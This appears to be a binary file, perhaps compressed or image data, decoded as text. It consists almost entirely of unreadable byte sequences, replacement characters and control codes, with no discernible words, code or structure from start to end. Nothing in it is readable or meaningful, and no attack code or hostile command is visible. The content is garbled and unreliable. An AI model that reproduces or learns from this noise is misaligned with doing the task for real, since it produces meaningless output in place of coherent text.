<� �	����<�Ί0j�7����o��
�%�' aC-�E���E��yDǑc��a
N|�L�9o������=B�ZthR�L"D꣩U%aպ��	��G�UG�{�z5K--\m����k.�d��L�_zE�W6|T��b'X��H ��c�8aP��#=�ܣ�A$�FP���?����B��6�Y�Qo��F��P܏@�$$MD.��N�A�PBuRMEiHwP%��TWeEW��q^F�e��dP�Yh�5���V�cW0�������`
28M\��	6� �BHF��l�!:�MbC��V�i*6�A���Z�R� �I4Q<�Ԡ�;jt�: �SR���xܭE.�Ss�-�tFÓ�9uT��|�U�hyI&]�)c�i�*آ��Zm�I�[`���v�u`���y�_�8�M_.��Z�XB����vN;��㍤��Oi��hZ?'vʩA!��gA4�/�zNn:��:��<\���\���d��R�v�Q0N#�2�,&�7-���|�n��-nƵ����1��ٴ���)��CZ@ �E���f0T�a<��Ӑ��^���kw��?��*�C�P����ڛ�0��7K��T��G����Ա��Nqw,��ArU%�[��	`�E-Yq��-}���V���g1u�2�J�'�~.{�\@a�b�)��Q	�����t"��k��¤��O���Jc<�0GI񆎿�}J���SO�"�d��)����%!U͒P��y_���)����C�RzrI�^օ�k�/O�מ8/>��0ȃd�������� ͜�3���i���MEǻ�AZ������,��ؐG$���e*�N�u)9�J��
Ͳt3Lp�~��Xda���)����-p�� �"i�ƀ�'=��`����B�50��)cN�d2$��2� [=f)�py(�#� "Q�b3Bjp��t�7����G$��p櫎��׸)ygKd���g9Op H%*��JV�a>��s��q��?ͨӝ��@
x�d���H����C8s��,8�&����h�C�	�A �6?�P��a��(�Q8��$%���pvtN�,��:F�N̤B��Y�s�0 κ��:���`�X��-n��K�T��5,�Gi�4����y��OƜ5�ę��O�9͖��Hy���1̄8eX�rʶ�pj4
9��*r�9�7�y;C�Λ8���S��4�8(��qޡD:�4� q BB���y�cee6�Va����ޢ
��bD)�|��)�$����h�t��N�R<�԰��f˦���S'$?65��1la#��`T��(�$��^��N�=ՇI�*��GD�lG;H��X됁H0 �~�Y�h�x��� �8w�~` \i�	G��v�A"�]�
��&`zB��$.MoKwB�ֽ��IK�pG��`R��,PMTB@j�R+��,&���n��QԀ�w���Ar'r,�L �v�KI���/��*"
 \�
����P4���p�s��� �x�]"��00)I=�/� .q`o`�����{Poz�L��w�U/b����qm�c |���T�0��,�Ȱ61�"Kr#GB�VM�	�y5��(�@��� �i�C�K�+~@[�\ �Ë��� 8�~h��pc2�����k^������e�<�.��D�X���J�]K٥|��<쑏�]6E���[���z����7��5�J�D�j�vg�|o�z^��H���~�@H�r��z	��Yyd�>@���A�zo'�m8@+�@V��M�C��V��"qq��J
�uh.+#��h(��M,��R?_�9Z��3�R*g�O��D��
 �7G ��"��=��K�̴��j[D�d;�"It�vHy��ؠq?��wyX���I#�	w���*�� 8�G=j�2�`����7��ߓn5�	����ɪ�񾞑�Z�U��{���|�)�:�^��c�g����M�-�34:�vpӆ��B'�<l�m͐$�O��ks����(ƅq� �}���)�:��}����2�{t_��&8��1;+?�
~�H� O8��S����u6°R-�:�{U/̿�=���D8��%�y���(�$,�j�GU�" �f�0��fF�`�t�G�g+����J>�Mpi�uoyg}}ϵ)�bʅ|�5 Ui"x�ėp�w~�&�&x��=a�G/p���}�R�~��'��~�w~�u2.U҄R�MO��pE�*pF��B�gB�@Z��`6�P)4���zOt/Ѐ�Q���ia� 
'c9�Jp���(����|�g|��m7�d�v�om0ia�68�@\�pj"�$�<��{p���q|��l�Wr�t$��X)yH��G�GTb�7�s�T�#8��P1�6"}�6����AC�rX�3�Ji� 2�,�vѵ�4���\�wv��Mp�\�&|�wcH�nt�{h�\��J��PqH��	rq���px@bow2�~~�@=A_�FX��^��r��eW ��b("Ǧs")��F7�����<	!* pN�p�h{�$yp���&���\�(�%|���o��J�w���M��0��]<q�du}�;��~�t��}�FH@}�5M��x�W����Є��Xx��6�6 �H�"H �+2N	�}i1���@g�<r� �mӀ��˄jx���H�~���$0v� �U`�3ƕ�8�0�b�7i*��*�]x��\�J&�E�[����Go��E�xO��r+�c)�e�x�ؖxP'��c�y�&�s6�	�#tS*!m��fD����H�'����UEq'X`P~����V2��d0k�TM p�U0ix *��h�J&֠��*�`��q��[vb|�
�3v�h���c��W&��J0���'0/�e����t$e��^) yi�6)�a�s$D��2`|)��#KGjp��B���  0=1�m�1|u��q��*�wP��U�o�&�Po�j�-x���Jabd�����-H�J| x���h�)x��C�AHo;Q ~�$�ƖR�$G8_8���Ѵ5@4t�)��g����G�)٥D��&+0���/���gcD#�W�^yL�����p� �Jz�i�lš�v���i���z| 
��z  *pCy?dQ�` ;Q����`�i%x1��W�{ x�آxP�d�dS6r��X��X1:��j�c(��R�����V�.)*��e�9�ks@���rË�0����	p�~�����y ��ǭ���r��g�Υ��*���|�� G+cẴ⪡	��
0i������
k��Ix����H��ɛ<�`9er�k,�L���r��R�3�1���N`M�e`�Ӆ$9fʈ��1�me�k����!! ��g3���$e�~���]�W���Њ�zi
0 �q&ł��G���J�6{cwʭ	��
j�ܚ�iE<c-e4� d]�	���"��8��i�*y'����$�M8��ʜ��� �RTNP0 �xPNP/���r�S��0�G)3�H0P%`!�`����kI��Kp�1��\J#/���nC��ců�q���	b}�ns�PYP�,���o�˴�:�M��w���\�����F��q'����J*JG��$�ia颿��^P�x`�򵜴��H;�R0pX,��� B���5�¿/ 3GB�iSo�"Z@#R5 4P�+�Q��Z�9�Y�f	ѥ.�C|Pе�DC`���q���ڟU�O�2[7�'l�B��S�}��V��œ�����PKj�3���h��7��n80R �9	<|Pd@Ll����+��8M�R��Ro+�)�O� `n�1#��ل""����BP�I 7 �}۾��P��7�=�!��s]��i�t$��
A��c?�F`b�&����&,�0 ��v'\�Bk���3E�c��ਯ��$%�>�~P��d՗P��d ǽ��$���jyX�d;���bp1ʱ��K����Ɓ�����y��zZ �"�Ƒ�tHW˨��������@	��$L� �е����"O@�J-|�L�l5 }w���',�z} T�����C�Loq$�=����Q�q��2?zX>1��$���Lʤ�jD L '�=�%�����q�:7f�*!p��AhpE ��۷���&C�C�704���	�q�n�XV�е�����֛�c�� �U>��1� ��Vlc��Zѵ�P�m�m�|=�ެԂ
�`E�ћ;x��JH�]/j '3�q��~���PuУ�l��j��D�eZLn�W�[�L�`�)PD�H%���Wٌ p��&NZP#A��1'��I��$�)Y�ȍh��h`\�����m J/itľ����m�P��S^�	�P�M�6��} &6
�`
��-��_�؉��?n�bˏx`�<Q �Y���;'5���Q���a�+'SA�K����a��D��es)���U#Ew������[���)��6��x�n�y�00�	u2=��-m$�톳�-���]��9`�@��P�}�J9`µ]8 բ?��;Q�k�H>��{b�50��myR���ԉ���� �Ty�`�G��1Ay�cy�AYz����^鏉f�a�cH��7>� �6�<�T�Ź��t��a��l` �`]�XG&���P��!o�睭ҚV�n��+w"ϭ����߱T��w�'��8���j�F;q��K����L�d���\`P OPR-�� )p�C:�V���s�N��0��q��I*#��kS1�<]m}&��6����@ j獦񨶨�J�Q�2/��-�_����=�/�J���cP�Е�} �	�q)��W��J^R��P��J���������4�%�F����`F` z�J����_|@�6�;�p�]��"����(y6`��G=���<��s{`��(��_z���"�>{ �}h\8�$ ��ڲ���ݎI=�J�����V/}}~~��U�k�8	}����M���
�uF�**���d&x{*{xak����{����x|���|F'kd�������U\\B BOO%00N�K/ ZZZ6��Z �����??.D@�����5��O�C�ܹs(�_��h�hP�A~'�)�V?*�0���K?^<s����4������-��@���D��l0�'R�L~p�1�`�$�~6%5��j�%��PŊ��a�~�]��>k�|F����2��V�_l|�f�à( j��@�	:5B�"�v��������/  ��4B�S����c���7V�Hr�~�T���O?"�1`�D
0��YYGp6�T��+�/�??|�@5i�~�x_�ǻ�O~�M���V��%5�1}T�Q�Ʈ�_�DZ�l�y���[���]���5x!�ׄـEB@�b�SNd���P����j�1�A�Vi0���A
]$�G8����!�H����*��q�B uW x�Zu�fH2�U ���G/:�9$v>�Ā!�%�C%X��9�GH%4m�.���4��p9]����Xc���"AFr��$&��D�7DC�5D����W2>��_�QxM�ps��5���9��<��C���k"V��L1Ћ��#�2���k<j���j�kYR1&��
�T�R��^�����ȗk���ڵ�S.�g���<��o��� �g���Q=j�(���f���B�p�q���]�0x�^xEx�����Ұ��a'�c�开k�a4�B8���- ����h0.�l�8B�@h ����h;�+�Bq%dP	tc��
��C.�@A-b���/X�gR�1�޾�d 4�TWRǣaQhX`��h�;g�i`w�q2�*a�(��26`XB�5��c0��� !�s���P� -�-�(㲷+m�h8�h��zD}S�!�F�9�w��`��MW.[yP�B�/��/�	�#N��e�Ma�B�T5�F>8���
� *L���=Nb{N�4űp�c!+�4J��Q���`rP� f��j����i>KV�z��� 0t�єE���GJ�!A�e<iEMR�xt�ikH�3�	��#y@y����!,Ip�W�|r��%m���!8p�N�A��
�6��k(�	�0� .n�S���(6�ab�[ C�)�
A##UO�A�������p���VX��a�
��x��!�B ;��.�Ҕ%J�8D^�50Op��*p�Z�$��/l"�㜀�r��0�8����C�b4_���=��3�?�x�p��	�XGL�q�B�1�9jb`��7ű�
JШ@����e���4�%����	VHb~�;���:��)OYJ�Y�,E��""`ZE�e��\@D��`�<��%R4�-��8�-9<A���L�=�y��!��`��8�� ���T�R �ڤ@7��F7�S� ���u(Ǖ%r��</Ƈz��S��ܩ$$�E�sU�(�X�	Vp�9�p�@A B{GG�"b�r��Je҂ףO�RGOʹPZ���j�@.C� m�BlWڃ��'� f�NR����s��1�ٶ��}�)�ͩ�ӪoLfVE�NC�s?�C �j�v�S�4$�&X��5��A"���
B@�p�<�Z �e��0Ea8������,�f���H�l��Fz����z��+�(�bP�	k��0m-n��	ۙ����C0D�[��'�j_��ƫ���\ )��0���H �X�@z���ӧ��i��4���\�`�� ��d	� � �U�{C�I��Wh�-~ ���r���>J-Z���,.�;-ϲe©��ֲxĭ]֢k���B{x.�M4n�
Em��ѿg_������*�@��:��	�'����"_�������jV�G�3�:( X>�Ѽ����w�%������-j3�'����Σ��7�Y��Z�6����A��Ѕ֎�2چ�@K�S�����U�4V&�a��4�tOA:�S�Χ��a]���_uc��(��<A�k��:��%嗉E41��D�����ɺ9j�4�fA�mg��0�v�1L>z����y�Ͻh�ۛ+��U�)�����v'�=M�MҐ{Q+��ȃc�I��?�.��ꐔS���1D�@������ZAf�C���fZ��l�c�y��3�aN��k[H���k��xr����V�n�-����. ��U� 7�~�q�n� G��� �::Vc�0���#��*�� ��U9J���! W�u���f�-��E�Ќ%f�jy�k7��O޼�i����᷿}�+���7�a�x��|�H1�/?t���ҥx��%�Gx����6�>4�	�����5W��X���*��*,`O�:�{B� GgP�|'�AQ��q;�el&7|҇r�x�w�}r@ �}0Hx�6sC"7�x��s�v[=�s'&UR�~�DN�Vo��(I�Gd�o�TO��1�uH�Wup�z
�A� ��A�GP`@q��!NP�YXFgƒ�|�|42�V,˗ql�37`�_���m�}��r�$U��Q���g�Gs�~�s�g~��[��+�,&oDgt��y�'1ӄ�� �Uj�r�z��OX	����j '�:�PޔWO 
pe��ԒXS����^V_����,��wi6�&Yn��kT��+�Y���$1��V�sS&��;�n=�~���bCHta�NG9ań�cV�p�G2�sd��]�X�u]���I v��P Q�x -��P�.Hr��1"" -@_uv�;<�Q��w�Ň(X}+H����~�}5��7n���!�h�bS���%NőU`i��i��i:ք��c
Bj�2q�]�U\׊Ti����Y��9{�� b@BB`%�PPX�����`?pkg'��qP�I�:�<i�(�l��Y�x}��KT#��草7��L����(�<�@om�y�h���U�7z�o��9��H��րu�U��u����� @$Đ��#D�.�����4� S0q1@�k(�Q6<DD|�<�%����؈}r���蘌�x7�x�h�'y��W@��BIt�H�i��-�&H?�9��ODd��d �]S���G�Z�({^{��, ��{�Sb�W�p�l�|�be1��x`J`�5Aw��w�I���d�%��������h4�a�7�8�s�s=���t�֎�To�y(H��a%O�� �u����9{wd[��${9 ��UZ�j��%�����#��"�1�|!�Qѩ4��wzx����'g�Iq1*�3Z�6x�8H�<Jb��[��Aǎ�9�����(�)V�y1�� R�VTW��9�,�]��]�2���\*�[���)WUP`�M� 35�Y�B,�f 8#Ik�C�EAl��QP������h}��}6��'������Xb�iF� ��ڞ c��t����i��c��H!�O-�\X��Pݕ���X
���_إ�\` �Q� `'@�v�'l94Sp;�3���X<�qW���C��hR����K���8��n䨓癨��M�)i/6�Fy��%�KȔ�dw��ڟٕ�\�u�U��w����X�WX����IVd�,�GO��s,��+;1l�!�� !��Q<2�̖�*�Y��+�3Y�5�S����h�Nu���[���M.�����NfQ���)��ct�Rp����z�*�su����������A��T`�-�%��õ��Z��q`!  �{+1<-'���z�.ڶo�r4�:��I��`�Lu�=	i�N�8��[c�9�w�zO
R]���+��K����K�XZ�EK��z���j�T���^k�C4�3pZ� 1�0q��Rw���r�˂�1g��E�$��j��w�>�n�+t�Ei�*1�9v�����x�Sh�p<۾�ڥ[ڮ�{�W��Yؕ�+��Td�����9ԗ\[��`"�����qCOc�%��x�z}|x���K�:�h�~���A�y������c�U����I6�\��ZI�����Y�[Y���[ɾn�zxQ� ,p������70�!�G�C!Ǉ�������S,=����Ln�[�'K���A:i�k �X
G�8�E�JV=�1Qg2�W�J�������\j���Hw��1,��e���
`�Y�4����3Æ$�1�b���C·�'X�{xŚ��gP)@�arg /ަW�����#&�&c�c�c��I�nB\&�BPN �o`5�fqo� p�Gp�p�����,�	��ѧb]�F�K-\�������U�Y0��,���ȼj���,w����+A�`�$bÚ#��$wr�x�U�U�r�p A �A�)0�S}�gR��UM�N����&[_y Z��mm���p�m��m�8um�]��0,��S~} ���2mr mp؈� ��Mpp�M��]��ؗ}�M0 ������uڿ|�\j�*�H=I\��$�A|@��q�rQ�j4Q�Գ1;YC텢}�w*h`N}Έxm} 	@�R�'u��B��:1�|��A0ֿ@_����@S��m� Wp�}��c��V��������`�Q��'M��	pM��m ��ʝ�	p٘��W������0���<ڥ�^����]\:�s�� ժU���,<��_/2"��C�3����R�]�LͶ�\����} �mp~��G�e�5e���ܔ�u>�&A����R>�P��kr؅p�Z��k@�Sm,��uu�7p܍'��I��<�	Y��s�&[.��p��]���'� �������E;������,�W���8{` �5J��;�ܿB��6Rԥ�^k��+	mO������&k������m��>��i��N�g ��"FN~ x��b��m �k�kRZM\nט F.1��j��u�	���A��
0����UP�
 ��Ȁ��>����_���������+�-l\VJ�Ӱ;č���"�#�*ZY֨r�ζn�}9��}%�Q�.�|R��
�'������nS��R�&I�bI�ؕ� َm�]�y��&���s~ �~�m���]�~b�M��W H��O+�J?�n�R_��̅DK�XO�J��!N�	;�a,�6���"���1#G<����8�	��0���㒽��M��l2�4/Fm]قo0 ��M�b Ց�ՙ����}�r]�� ���m��~ K1�S��ʍ&5�/���> \��	P�.�1�у<����H� `��j2J&�,����XJ�x�Y�]x�c�ӧT5���@�ү�� �<��YV`&e�6n�0��	�P��/��o�T}��^a��P�����m��WMMc�k�mM
~~
�~8��m	�M����������p����
>�~>��>
�~��p
,��1,1�-���,``
`UUUU9�9u>9>���9��u����uU���?�!a�%*T�PB T@PA�>��*��sACG �@�#'@� U�̛��0cʄDUX>�$H�р��T�SՁ�l�RJe*3�,}�AU� T�R�Q�IB�h�}�����L�c��#B*m:��ϱ�T1��4X��6�z��Ӣ�x�Jv�ch�Z�pm��iִ1��-˺u�ƕ��6zs:���C ���".@��&���VB�a�	!��Dzx���� �QJ_�R���1Ϭu遏�o�:��A��6�́cQ�{�|��V�� �Q��A�N��0��,��Y��#���}�x�
De��$�RU-�g�#� �$�$W0�0 \mݴ�e����d4NCΨ@e�M��t�N8��1N���di� CDyE�5`\!$�Poc���3�0��3��ęs�ADD����5WIѩ���r���v��U���_��R�^X����M�7b��b"~����H��i["��a�%�.�t�H*,5@/?-E�t�pǠ(G2��;��S4f�1�,�̍7r@#�:�E�*$+6A�cdH�`�M�$-H�ϕ6 ����yĻR���K(�G� ��+�/�f�E�D�\H�AGu�y]M���	0��u_��'��&p�SCE�$dْ_)�]b~�aZh%�D+b5��8�I2�aP���ږ*o0�����t�L3r�0+v��1"3cնе�\C+���z-�4
�h;���d:�lAvH��6��D�@D�c�+8�#�[/C��K 4>��q>w�I)��8<SMv)0I<P�x`S�
�b�#>��eU�������ѹl��ξ�BH�5'��*I!��=b�W��`U{ʈ�d9R�#Hm�)�����%��c�Nf#�7N���fGт�Q�o���r֤: 4Mb ��q�����"���dHA&x�0N"��G���LNaҁI��9�@li��������a(�J�}"5�Rm1��'�0��l�
	O%<���%�fk�Y������%A� T
�T�QIK�MRG���8x�c�'NBEg��8e��1X3�"���G�k��W�(�\ ����-�p�@�C� ؠ��G�^� @�M!(��4� i\F&r���$t�J�Ē��0;ZQ@��y�(C_&"��=Ml�*²�Op�g5��Y����J��y8""4�1�8AȠ��D� �rQ1OP�.e��Ht�֭�z����,�FeP��w��>�6�(L� (�X�j� �Hh5�A�jĀO�.�㴩"` A*A�(� ;��$R�f$9��D2���)%t��+c�D[$�Er9��4�18hQ<���U��͈Y�9��T�9A����*D�����z�&E���T$B
����Q��(�`��Jy����g��4��ؼ����՟|(�@E0P�r�\��������1
"xB
(�`�y�9����HGi�� �`�$�I��t�HY�ɖ� �=�	�-*Q���R���PȢS�$dTXժ��;e!^��pTAmx�A1��UB0��^��	��S.���\��=�'K�K����5Yf����)6��"���,�"�]�c�p؀��(��@ ̶F��l�rc
N�!�,�(+�҂5g��tiJL����6c��bd�L� /VD�U��'�*0��&0U� �N�T^0�@��efIUnU��P�;I�K}�+޹@�(eafP臤�P�2'���LM}<���T`�;�y��ˣ�����Up��`
5�A�U0�P#�@�@I����EFl��\`���lTK���8:
x�
�������Q�C�.%VA��|>0���
�	���%�Dm`� �W$���B!�c�ԡ��D��f"8Ȍ�V���\f�H�	pX�u!���U23�3��W��M�~	.��o���߄�M� � O(A	9�)U��Nă#q�C�)qr��樶�.�)k_�̘�/f���\����R*te��}�k^K��� �����"���]6��l�2�z�Ω��ꉛ� T�c�%ÇY�e�R�R�+�/�r#3G�=à��k��}G��q���7��<��χ>AJQHƦ�&-#JQ��'�J?mJ�t��/��S������� ��i@���ćר��)Qa����G1�C�j�3+��7���(�0L�b"�%�n�ŷIі��.�*+Q����*�̲k^���ٻ�৷��P��B���\��Ҡ�70��p���  �k(���8�q
4I%�����A��R(F'ub�V�#�ArSePd��E�9G�x xz5�z0T\;�zc�cm1@�D�e	��T��4!��� ]@pP�d
PL�a}H�0n-r0W6� Ȧ 8�8|W�Gop}T8�>��gf�}��X��O��vw���o��~�~���P�5PO �`S�"�e%�'�5b�q��Ajx�i-5' �b/�e�y0a:{�.�gPg����(��z ��v�<�y 5 y0��-؂��c ME�&�L�a0�F� o` �R�W�d�H�p�h�ކ�p�ܘ��!�6���1 W�M҄>��PW - ه#�W@_�W�6#�?%?]Po�X u6�m��~
P�W~"�g�'YDp6`7I�PR�$�����x)%'�b�Foj�6 �.�8���8� X����;�:�z���b@�x�-xFy�x��&`�F` F��X����d�l��x���䈄�8��7��$��i�� �(�s����32?:��S?�3~U�~U�7 P�oth�ww�H��O�/`��0 ��4��x���'Q���))y$� -���)�2I�����zp���ؓ>�����I�p�'��J9]�ДMI����x�R��AHH_9�@�ֹ⒝g�?i��0.���#s$��$O[�O}y?�5?`��`�B`��~p��sw~B`�'�.?@ }�7b
�h�xQ�#��sB���h���8��ٚ5	�8)��6�=	l��2������xP F	�IpD	B�Oɩ� ��Xy\ؕH�0�0݈�p�o�nډ�B� hT�Pp��>:�� ���]��>v�Wh�{�G ��9p�h w)P&��V�P��! �`�|X7���AJ�z���G��H�&�qybI�I�8��j��؉�gp�zR���ZA#ʓO��!�)��0�E��/��/�LY��h��	5�,�n� ����Y�ƺG��$� �F1f9�F�� [J��Hv�i�x�v] X�5��X7���o ��pHX���F�i��G��.5��JJ����RD4QI�b*9'z�@z�%X}�S2�'[�:�k0P� R\@9r}c�.
�����<Ly�8j ��fH3E'K*_Cj�ܸ,�	���$�A$�r}MPMG}KQ�?��W���Z�y4v0�Q;��
� f~��oX`����o�u��O�5��hQb��Я�	�{0,5�(q$��Z�$Q/�(�G>�k"�XW�!�05�,;R�|��^���F�3�����=�)��0o`+k Y�^G=��_I�|`��� �F\m��6��I�D���̴	p�Ԋ#/�	�҅�C?oW��f
�U�}�w���o��
)`��o6��I0��B5�a~���ڙ�9"�0{J��
(�V�r��tE� 2-wUb�E0��]A"�p4��[e�n��Q-��G�4����X��J�C`ub��T�b��S�0`�����9�����ȋ�Q��� �o��7��v�6�����yJD�;� ���7���w0�VRvKR��'����9.�
a��� ��$4��^/7&Av �� �
�@D=�T��*��3V&�"!�9��dC�C� ޖȱ�1�2 -�"-� H�f8G1S�M'L�՚�e�GSk�z�-��[�������~�ٟ�+B i:�I�.!����S�o�����'jPIY�i��&�@'�K>���S�Z#�4�l7!U`\16���q Prd��o����4M�ǳ��\N���g;�!��(��:�  1����!�k�z��>��2<
�ztʀi��';ܟo�o�w�����ڽJ�.���:J5%aJr�b��ńq��.��`,�X}\}A�17'?w"�� �P�d;i�0	�"�K�t�Q��|A\d<+K1>�P�{B�	/�2c1��+GA 8�rP�tɴ��Q�Ok�g��N�O��~�9P]{�rg�7P�E|;���@/�8��
zY&�pq)�����Ҍ'y���m�4�{���Zeǉ!�f	�vy���A�h�[��n�`�V�ڎR5���d�z���;�"���3m�c-
תW㹥8��o�
�O0�#�j��W�mx�x����Z���.!�@��ĖuYAR�$-%1�����1ߨ4'�8���:�S�"KH�۳=�V��
c
	���	�K��D,(m���f�N���԰�)�!�8!�G��	P���X��)���-�6\�d�o`K����_���K��j�ߝ%�.$ Wb�W�w�m���7�sR[����b��Q}� �¿� FɳcQC�;F��U�%F܁B��?c y�b�t��˗���M7�k�C;��W� ��ɯ��1 7��扦o��e�ʝ��y��F�׽�;.�>=�!���]iB 8�����1��P�@�@ʌKj/�k|΄PI�UL� �dR���<�N�{2��^��	�.�1��;����Q��������� �e� -P�0��^��.���~����3^�����i�ם��k���7����ZPx�����Қ�x��a�",C�{l"��;	�#葱|��U�~�'�9�^f�"��sK�BY���Ӌ��|�U��M�&�(<��MtxaS�1AC  -
��Zz��h��#���R�` f�6���{��B�H�zC.i�.� Zp�y��z3�p/��׾�����,V��e*�Ce17�۾�@͸���o �������۱2�R�����^8g;6+�̮!���.��#�Ǆ�4z��Qs����x���n��\*隆�S q�~��`ˆ�~��0!ui?�i?�t?��7q�آ$�&&��$�����@=�A�1(n1���u�����"']�UJ�rFA�Kp~~p��~M	�>�|||p
��9�uMM���~���~��zm��-���1--����-Q�S����vE?"?76BhZBB7���h��6P!'!! � ���� Z �Z�������k ���
*��P�C.ș@N�	3jܸ�L�mp������	4��I�T"t
�M04��V\�9MMm8��a�! �H��OґFz�	K15�P��!�2���OP�bEі'�|�"6,�`Æ9k�3d��E+<���""���
�oپ٘<y��s N�h/޼���Çϟ�~��h� ��� q"� 9
�xƕ�Uw������|�'�q?
ly��	n�;Oc+9����3Z��[[��2[������G�'�TX�4��u�w�ŢIU%5!(D�H@��`1F�2-t��3�I�Xd�PV8�p6��@AOi�� @;����>��8�l�&dmn4Ԑnz�f�E�'�G���R�|d^q��� Ji�AP��L%!UM�1y�<��)m��@U�<`�{�)��$�Ĕx� (���,��$�YGe���ȧ	'�HЀ&�p����`� j���1����M��Lր��y�b�gZhEh �O?팖��������p۳ђ�oL6�F��Y�e�JJR��I'm栨��� fUcޢ ��@�&�-�&	pI��`�
	��oO\�Q��>��T�I�TYm�� JE�#Z�aH_J�-�A@r������L�3�3b#�Z���=V��ؐkehh�Yg��Z<��(���
�l� ���"�l��=��D�w�F�6�0��*2���Ĝ-�
B�GWHZJ%:)�����_�a�_��� MmP��Sh"|��"ubHae�� �%Lp*>��.�V`K G=p�$��a_)��*2-����@ Mc�]���T#g6�.4��ɃZ=6��l���A�'�l�a=Qm�-u��`�sr�G���UO��T�_�pU�Z�^Q�e�	��{*��n����ߺ�1�Ȣ``@v@�6�9M�P��D�;�*�R�,C��PbPơ���0�H!.0X�`V��g���mh����j$�a���d3ħĈ�AJH?�����F�b��2b���� �O �	$��K��%���jSL��,� c(
����5�!��[P�V�W�y� �(�+�I�\�R0` )�����I�8�E�u=�M��B3$�f��"|]�^&;g�J����n����
���hh�^�h ���њ���I\V�p��97���0E��@,_
B&�5)BW,C@B1�,��*�W�`��LQ�{SQ����gb�H�
`�O����1�@���,�A���C����Q�"`��F7 Oǁ�
�z� �I=LA �I�J��RT ��Hx)F�+��Dp��􅶔!sET��h���>�8 A�Y�d�Ԟ�iJ����TV��,�� <�F���=쁬`�>pF0y��z��25*��Hy�	�e?t�q!�*H�/��d��$1�ILb,��7`QQ��ir���=[8p� y *bX�*��� �̥���<ء���6}e
���B\��ioYT��G5��xL�4OHS]�T��4 ZY5��ͭ��#�<�8����J�}R0�Y������/;���6��vC�@� �!�8�	�@������+ �6��F�ӝ8�1���F-�l�_a � �P��(&� �B�Q�������g�B �ސ�hF�0�pZz2�����J�aG"�B��)OE��� �Z0.Qu��}�6n�Ґ64~�y�|�Ԛ)U�8�Y	yH����:c��bŃ�ջ��ٽX+|�:_��5ȃ��1P�я���P J �v4�L�N{��
T��R��,�0:�� ����%P��Q�"2&�ZD��ƣ�0Vx��&����kI��S�����j�d�>���D� T��nm���,`�C\�@LÎ-���Is����6θ����|��N��w�����g?ڽ@8;M�E;�y��^\�\����9��0HX�.5TM$�	��pcem	Y�_�֢�Zf����2GK�  �(�@t��.d~�p�mhG�u�T��]���؁�v���S�~f�>����T��"2�;$�I��ӽ��vū��I x��lV��	|���D;<��t�)m�cZ�&�|��a	s��"W5��0�|��%`nY[�e@7O=�9���; �zы��=g���-�QѶT2Sa� �nw���6��C�;����(o�ֻY�q��R̙�w��3�o=����3�/x��������׊_|��<�;ͅ���j'�y)k.7k�� Y@
��z��sBc6�s�#{E�)��$��{NSEu'�J-���Bv�,4��m�n��|��vOuD!f@�#N#��go��vo&wU5g�~Ñgg�y�~}�w�~��h�h�xG�w�i��ir�7r��yl�j��a�b� s��H7�b7�k7�kU�z�VlEW!A�t��{
��O�:�fmҀB)D{��[Dǂ>Cm'n!n�hv_��<H$$ط�P�D�uϳ
�}sVD�F(~Hx~�ń�x����vxS`�V V�x���i�/�"r`�a�W�+'ki�r����P�z�G
l��B�W{�s|
Ё�S�B�h[R��suBM�Ft!$ֵ��Վ�XR�\��4�h�G�f̴Lυ����AXw��o�g�G�w|�w�Ǌ	�N�Gx��p�'q�w���q[a�6j����c�r| b!6zpb�6s�z�6c��Ag|Ѡt�6ه�M�t���d�US%B��`�9E|�8K���nL����D��o285PÏ3hoT��"���8~�8�	���x��~���WVX��w�[�wr���$Wr�j�r���j��7 �G 2'���w���s��s� ����ۨ:�TB�6�Hl�6t+��L������6}�8�����ÏL䏟�}��) G�����Ȑih)��������ׅu	��Fr``r�8�_�ry�Es�����yJ1)#Sc�阣����������9*����(|C�m�ɂ� -h�ކ|��D��n�5$�dD�%��v���?-XC�vw�'�i~e��t����Q�I��wi��q���W����jk��Hz1F�+�ki��4&l��m��56��ٝ�>ׁ([��$"�·��x��X���N���v,I�v ڃ˲���fq�oH �~�f��y�|g�kŐ�������ǡ	����ב$�Y�|Q��r	��X�,��f��0tv�`� ;����s���8�{N��4�*%T*N�+��+�m������Kʟ��T:�,N��O�D?8=qƕ!�9�w�w�H����N��PȖ���pꡘ��g#Z���r�6�+z�'��1��m��V���s�� °s�Z�7�!A*l�����thSF�H*|P6��:���LQYk�Q�Lm����D?P$V��$���e��e�w�pl*�T`J�r:����̪����U_q��h���HhqzؚzU�@�ة�s���*��Z��w�mS����י��dҘ��J����x�J��f9Ȫ�h��X5�Õ+��]���
��g�N������8�p�xj����Ƌ���dpr��Y�0�9���ـ8d���s�i�6��ꩳ鹓/�d�Ю���
�'{�Xt>V�Pj�p�D��v���K����X�]yg�{ǵ�z��K_����hmYVh�����7����͙ab��ҹ� K��jk֊k9�k0�K�*v�� �j�⊸������z�!��k��N����GtSP�H��w�W	}���إF�}�+�U�a���׺����ئ�*����Y8������o�d��u	tKz2�j�z���s��[�
��ڣ�Y��z�6���*z�|��X��wuQ���w�D[��x����r}�-�k�Փ$0-�y������}��h��a�h�7���8�F�Gj�{��籓Q"+
��0: ����`l�C|@*��ٝ��)8y�:�R��!����+�'Xl�M��B;����P����㹗8]B��̕�\=�k�^y�a9���Ļx�萾��n
i�x��`h���x����a~�r	X
�w�L
P�~!� ;��&�s��'L��&[�$��� ���*�C�[W�[��OJ�(�@�lG�n'�Q�DҒ��JR����b��Z�gڄ<�Q�w�f{�tʻ^l���!i˕Чg\k8
��ͨ�|K|0��5�Nw�8�Ǳud0͂À���B%�d�����B8L��j�<\���m&=D��a�l���1���ɪ� ��R��i�fqŉ��i�:axIrp[� F�`��h���sxc9u[��ۘ7��暮�w2r�*���h͵��҈H��l���������c��3�8-t�la��϶���\�z�������hU<��6�q��s���%���mQ$[z/z�0��u@�U���\l"�K���l���|ּwc���o��%]�u�����,��9��@xoM���F����|�^�Z��Z�K~���˫F=�R��d��r��krL��r}YƩ�b2����ڸ��8Y�� 4�s�y��,�5�lJ����0	"]�A��x�(��)�l��c���N��Խ��-WV���	�����.��S��;�IXޮ��H�Ԫ,��\���ž붤��g�-j��G�ؚ2��u�m��>
�N�����Γ����0�o]S0Lᅡ[NV�*m����.M��h�T��=�W�Ν�ɽa��U����=�秄O��N���k�W�ϙ�q��q{d����a�P�΢�v��F���k�7c}�D72������8�l
